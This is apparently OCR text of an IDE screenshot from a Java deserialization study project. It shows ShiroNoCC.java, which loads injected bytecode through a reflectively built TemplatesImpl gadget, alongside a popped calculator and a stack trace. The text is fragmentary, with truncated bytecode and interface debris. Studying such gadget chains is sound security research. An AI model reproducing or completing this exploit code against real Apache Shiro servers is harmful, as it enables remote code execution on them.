 main
java
ShiroNoCC
main
CCun – ShiroNoCC.java
CCsix.java
shiro.java
JDBC.java
test.java
JavaBeanTest.java
ShiroNoCC.java
om.xml (CCun)
CCun ~/Desktop/CCun
.idea
src
main
java
C
ccfive
CCfour
CConeone
CConetwo
CCseven
CCsix
CCthree
CCthreeyso
CCtwo
dd
Exploit
JavaBeanTest
JDBC
Jndi
shiro
ShiroNoCC
test
TestHelloWorld
9 public class ShiroNoCC {
10
11 public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
15 Class c = templates.getClass();
16 Field name = c.getDeclaredField( name: "_name");
17 name.setAccessible(true);
18 name.set(templates,"a");
19 Field clas = c.getDeclaredField( name: "_bytecodes");
20 clas.setAccessible(true);
21 byte[] testClassBytes = new byte[]{-54,-2,-70,-66,0,0,0,52,0,56,10,0,9,0,39,8,0,40,10,0,41,0,42,8,0,43,10,0,41,0,44,7,0,45
22 byte[][] bytecodes = {testClassBytes};
23 clas.set(templates,bytecodes);
24 Field factory = c.getDeclaredField( name: "_tfactory");
25 factory.setAccessible(true);
26 TransformerFactoryImpl transformerFactory = new TransformerFactoryImpl();
27 factory.set(templates, transformerFactory);
28
29
1 1 2
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ShiroNoCC
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 10 more